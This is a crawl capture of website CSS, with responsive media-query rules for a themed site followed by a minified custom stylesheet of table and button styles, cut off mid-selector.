		margin-top: 30px
	}
	.me-blog-sidebar {
		margin-top: 50px
	}
	.me-breadcrumb {
		padding: 60px 0
	}
	.me-blog-single .me-blog-box {
		margin-bottom: 0
	}
	.me-contaict-detail {
		padding-bottom: 55px
	}
	.me-menu-open .me-toggle-nav {
		position: absolute;
		z-index: 99999;
		top: -53px;
		left: -222px
	}
	.me-menu-open ul li {
		text-align: right
	}
	.me-menu-open .me-toggle-nav span:nth-child(2) {
		opacity: 0;
		visibility: hidden
	}
	.me-menu-open .me-toggle-nav span:nth-child(1) {
		transform: translate(1px, 6px) rotate(-48deg)
	}
	.me-menu-open .me-toggle-nav span:nth-child(3) {
		transform: translate(1px, -6px) rotate(48deg)
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar-track {
		box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
		background-color: #f5f5f5
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar {
		width: 3px
	}
	.me-menu.me-menu-open>ul::-webkit-scrollbar-thumb {
		background-color: #6aac0e
	}
	.me-menu li.me-menu-children.me-submenu-open:before {
		display: none
	}
}

@media (min-width:768px) {
	.modal-dialog {
		max-width: 720px
	}
	.hidden-md {
		display: none!important
	}
}


@media (max-width:767px) {
    .padl0{
        padding:0px !important;
    }
    .padr0{
       padding:0px !important; 
    }
    .cform{
        display:block;
    }
	.hidden-xs {
		display: none!important
	}
	.me-counter-box ul li {
		margin-bottom: 20px
	}
	.me-service-two .col-md-4:nth-child(3) {
		transform: translate(0, 0);
		padding-right: 15px
	}
	.me-service-two .col-md-4:nth-child(2) {
		padding: 0 15px
	}
	.me-service-two .col-md-4:first-child {
		transform: translate(0, 0);
		padding-left: 15px
	}
	.me-banner-text:after,
	.me-banner-three:after,
	.me-banner-two-coin,
	.me-banner-two-text:after,
	.me-banner-two:after,
	.me-shape-four,
	.me-shape-three {
		display: none
	}
	.me-trading-icon svg {
		width: 40px;
		height: 40px
	}
	.me-trading-graph svg {
		width: 30px;
		height: 30px
	}
	.me-banner-text {
		padding: 0 0 30px
	}
	.me-cp-trading-form,
	.me-legal-box-data,
	.me-safety-text ul {
		margin-top: 30px
	}
	.me-blog-two-img img,
	.me-counter-box ul li {
		width: 100%
	}
	.me-blog-img img {
		width: 75%
	}
	.me-banner-text h1,
	.me-banner-three-text h1,
	.me-banner-two-text h1 {
		font-size: 40px
	}
	.me-testimonial-user img {
		right: 0;
		top: 0
	}
	.me-testimonial-user img:nth-child(3) {
		top: 80px;
		left: 0;
		right: 0;
		margin: auto
	}
	.me-testimonial-user img:nth-child(5) {
		right: 80px;
		bottom: 80px
	}
	.me-testimonial-user {
		height: 270px
	}
	.me-testimonial-user img:nth-child(4),
	.me-testimonial-user img:nth-child(5) {
		bottom: 40px
	}
	.me-testimonial {
		padding-bottom: 158px
	}
	.me-top-head {
		display: block;
		padding: 10px;
		height: auto
	}
	.me-top-header-left,
	.me-top-header-right {
		text-align: left
	}
	.me-banner-two-img {
		padding-top: 0
	}
	.me-banner-three-text,
	.me-banner-two-text {
		margin-top: -10px
	}
	.me-banner-three-text,
	.me-blog-style-odd .me-blog-two-content,
	.me-contact-info,
	.me-safety-img,
	.me-service-three-box {
		margin-bottom: 30px
	}
	.col-md-4:last-child .me-service-three-box,
	.me-counter-box ul li:last-child {
		margin-bottom: 0
	}
	.me-blog-two-title {
		margin-bottom: 30px;
		transform: translate(0, 0);
		margin-top: 70px
	}
	.me-blog-style-odd .me-blog-two-title {
		transform: translate(0, 0)
	}
	.me-blog-style-odd .me-blog-two-title {
		margin-top: 0
	}
	.me-blog-two ul li {
		margin-top: 60px
	}
	.me-blog-two ul li:last-child {
		margin-top: 100px
	}
	.me-blog-social,
	.me-counter-box ul,
	.me-modal-body {
		display: block
	}
	.me-modal-team-data,
	.me-modal-team-img,
	.me-modal-team-img img {
		width: 100%
	}
	.me-team-designation {
		display: none
	}
	.me-counter-no h4 {
		font-size: 30px;
		line-height: 30px
	}
	#chartContainer {
		height: 270px
	}
	.me-legal-box {
		max-width: 335px;
		margin: 25px auto 0
	}
	.me-blog-social ul:last-child {
		text-align: left;
		margin-top: 8px
	}
	.col-md-4:last-child .me-contact-info {
		margin-bottom: 0
	}
	.me-contact-partner {
		padding-top: 30px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-320%)
		}
	}
}

@media (max-width:575px) {
	.me-banner-form {
		width: auto
	}
	.me-testimonial-two-box {
		padding: 0
	}
	p#me_timer span {
		min-width: 40px;
		min-height: 40px;
		line-height: 30px;
		font-size: 16px
	}
	.me-testimonial-user img:nth-child(5) {
		right: 30px
	}
	.me-footer-block ul.me-footer-share li {
		margin-bottom: 0
	}
	.me-safety-text ul li {
		width: 100%;
		margin-right: 0
	}
	.me-safety-text ul li:nth-child(2) {
		transform: translate(0, 0)
	}
	.me-safety-text ul li:nth-child(2):hover {
		transform: translate(0, -10px)
	}
	.me-top-header-right ul li {
		display: block;
		margin: 0;
		padding-top: 5px
	}
	.me-history-data-shape,
	.me-history-data-shape-two,
	.me-top-header-right li:after {
		display: none
	}
	.me-about-img:after {
		width: 220px;
		bottom: 60px
	}
	@keyframes marquee {
		0% {
			transform: translateX(100%)
		}
		100% {
			transform: translateX(-550%)
		}
	}
	.me-banner-three-text .me-btn,
	.me-banner-two-text .me-btn {
		margin-right: 2px
	}
	.me-banner-two-text {
		margin-bottom: 4px
	}
	.me-about-two-text .me-btn {
		margin-top: 5px
	}
	.me-about-text .me-btn,
	.me-safety-text .me-btn {
		margin-top: 10px
	}
	.me-login-form {
		padding: 0 30px
	}
	.me-forgot-password,
	.me-login-btn p {
		position: unset
	}
	.me-login-btn p {
		margin-top: 10px
	}
	.me-login-model .modal-body {
		padding: 21px 0 0
	}
	.me-remember {
		margin: 5px 0 17px
	}
	.me-login-with-social {
		margin-top: 40px
	}
	.me-team-close {
		top: -7px;
		right: -7px
	}
	.me-about-two-shape,
	.me-modal-team-data {
		padding: 30px
	}
	.me-account-money-detail.me-account-summary-body ul li,
	.me-history-box-shape {
		display: block
	}
	.me-history-data-year {
		left: 100px;
		top: -65px;
		margin: 0
	}
	.me-history-box-data {
		width: 100%;
		padding-left: 0;
		margin-top: 15px
	}
	.me-history-box-shape {
		background-color: transparent;
		box-shadow: none;
		padding: 0
	}
	.me-history-box-circle h2 {
		width: 80px;
		height: 80px;
		line-height: 80px;
		font-size: 30px
	}
	.me-history {
		padding-bottom: 54px
	}
	.me-counter-heading p {
		display: inline
	}
	.me-service-single-data ul li {
		width: 100%;
		padding-right: 0
	}
	.me-global-map svg {
		min-height: 180px
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 32px
	}
	.me-legal-box ul li p {
		width: 62px;
		height: 35px
	}
	.me-legal-box ul li p:after,
	.me-legal-box ul li p:before {
		border-left: 30px solid transparent;
		border-right: 30px solid transparent
	}
	.me-legal-box ul li:nth-child(5),
	.me-legal-box ul li:nth-last-child(3) {
		margin-left: 32px
	}
	.me-legal-box ul li {
		width: 60px;
		height: 40px;
		margin-bottom: 21px
	}
	.me-account-summary-body .me-summary-data-add button,
	.me-account-summary-body .me-summary-data-add input {
		margin-top: 10px
	}
}

@media (min-width:576px) {
	#me-profile-modal .modal-dialog {
		max-width: 600px
	}
	.me-login-model .modal-dialog {
		max-width: 480px
	}
}

@media (max-width:480px) {
	.me-account-summary-head-form {
		margin-top: 12px
	}
	#me-profile-modal .modal-body label,
	.me-account-summary-head,
	.me-my-profile-body ul li,
	.me-my-profile-head {
		display: block
	}
	.me-my-profile-head {
		padding: 115px 25px 65px 25px
	}
	.me-my-profile-img-main {
		float: none
	}
	.me-my-profile-img {
		position: absolute;
		top: 10px;
		left: 30px
	}
	.me-my-profile-body {
		padding: 0 25px 25px
	}
	#me-profile-modal .modal-body input,
	#me-profile-modal .modal-body label span {
		width: 100%
	}
	#me-profile-modal .modal-body label span {
		margin-bottom: 5px;
		display: block
	}
	#me-profile-modal .modal-footer {
		justify-content: flex-start
	}
	.me-pagination ul li a {
		height: 33px;
		width: 33px;
		line-height: 33px;
		margin-right: 2px
	}
	.me-comment-user {
		width: 60px
	}
	.me-comment-user img {
		width: 60px;
		height: 60px
	}
	.me-comment-detail {
		width: calc(100% - 60px)
	}
	.me-contact-form {
		margin-bottom: 10px
	}
	.me-remember label {
		padding-left: 25px
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/custome.css
body_size: 5344
content:
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:'Titillium Web',sans-serif;font-size:16px;font-weight:400;line-height:22px;letter-spacing:.4px;color:#606060;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}a{color:#606060;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:center}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family: 'Titillium Web', sans-serif;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:960px}}@media(min-width:1200px){.container{max-width:1200px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding-left:30px !important}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media(max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.al{ font-size:14px;}.flex{ display:inline-block !important;}.mbtm{ margin-bottom:10px;}.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media(max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a,.btn-primary,.gform_button,.posts-navigation .nav-links .nav-next a,.posts-navigation .nav-links .nav-previous a,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table tfoot tr ul li.active a,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a,.toplist-table2 tfoot tr ul li.active a,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a,nav.pagination .current{border-color:#007bff}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:hover,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:hover,.btn-primary:hover,.gform_button:hover,.posts-navigation .nav-links .nav-next a:hover,.posts-navigation .nav-links .nav-previous a:hover,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:hover,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table tfoot tr ul li.active a:hover,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:hover,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:hover,.toplist-table2 tfoot tr ul li.active a:hover,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:hover,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:hover,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:hover,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:hover,nav.pagination .current:hover{border-color:#0062cc}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a.focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a.focus,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:focus,.btn-primary.focus,.btn-primary:focus,.focus.gform_button,.gform_button:focus,.posts-navigation .nav-links .nav-next a.focus,.posts-navigation .nav-links .nav-next a:focus,.posts-navigation .nav-links .nav-previous a.focus,.posts-navigation .nav-links .nav-previous a:focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a.focus,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table tfoot tr ul li.active a.focus,.toplist-table tfoot tr ul li.active a:focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a.focus,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.focus,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:focus,.toplist-table2 tfoot tr ul li.active a.focus,.toplist-table2 tfoot tr ul li.active a:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.focus,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.focus,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:focus,nav.pagination .current:focus,nav.pagination .focus.current{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a.disabled,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:disabled,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,.btn-primary.disabled,.btn-primary:disabled,.disabled.gform_button,.gform_button:disabled,.posts-navigation .nav-links .nav-next a.disabled,.posts-navigation .nav-links .nav-next a:disabled,.posts-navigation .nav-links .nav-previous a.disabled,.posts-navigation .nav-links .nav-previous a:disabled,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a.disabled,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:disabled,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table tfoot tr ul li.active a.disabled,.toplist-table tfoot tr ul li.active a:disabled,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a.disabled,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:disabled,.toplist-table2 tfoot tr ul li.active a.disabled,.toplist-table2 tfoot tr ul li.active a:disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a.disabled,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:disabled,nav.pagination .current:disabled,nav.pagination .disabled.current{border-color:#007bff}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,#navbarSupportedContent .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,#navbarSupportedContent li.btn-primary.current-menu-item:not(:disabled):not(.disabled),#navbarSupportedContent li.gform_button.current-menu-item:not(:disabled):not(.disabled),#navbarSupportedContent nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.gform_button:not(:disabled):not(.disabled).active,.gform_button:not(:disabled):not(.disabled):active,.posts-navigation .nav-links .nav-next .show>a.dropdown-toggle,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled).active,.posts-navigation .nav-links .nav-next a:not(:disabled):not(.disabled):active,.posts-navigation .nav-links .nav-previous .show>a.dropdown-toggle,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled).active,.posts-navigation .nav-links .nav-previous a:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>.dropdown-toggle.gform_button,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table tfoot tr ul li.active .show>a.dropdown-toggle,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled).active,.toplist-table tfoot tr ul li.active a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul #navbarSupportedContent li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item a:not(:disabled):not(.disabled):active,.toplist-table2 tfoot tr ul li.active .show>a.dropdown-toggle,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled).active,.toplist-table2 tfoot tr ul li.active a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-primary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-primary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-primary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-primary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item .show>a.dropdown-toggle,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active,aside.sidebar-secondary .widget.widget_nav_menu .menu .toplist-table2 tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled):active,aside.sidebar-secondary .widget.widget_nav_menu .menu li.btn-primary.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu li.gform_button.current-menu-item:not(:disabled):not(.disabled),aside.sidebar-secondary .widget.widget_nav_menu .menu nav.pagination li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination #navbarSupportedContent li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination .current:not(:disabled):not(.disabled).active,nav.pagination .current:not(:disabled):not(.disabled):active,nav.pagination .show>.dropdown-toggle.current,nav.pagination aside.sidebar-primary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled),nav.pagination aside.sidebar-secondary .widget.widget_nav_menu .menu li.current-menu-item.current:not(:disabled):not(.disabled){border-color:#005cbf}#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item .show>a.dropdown-toggle:focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item a:not(:disabled):not(.disabled).active:focus,#navbarSupportedContent .toplist-table tfoot tr ul li.current-menu-item 